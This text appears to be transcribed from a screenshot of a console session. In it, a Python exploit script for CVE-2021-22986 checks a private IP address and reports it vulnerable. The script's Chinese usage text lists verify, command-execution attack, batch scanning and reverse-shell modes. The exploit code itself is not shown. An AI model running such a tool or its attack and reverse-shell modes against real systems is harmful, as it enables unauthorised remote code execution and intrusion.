 C:\Users\Allex\Desktop>python3 CVE_2021_22986.py -v true -u https://192.168.174.164
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
C:\Users\Allex\Desktop>
Ots安全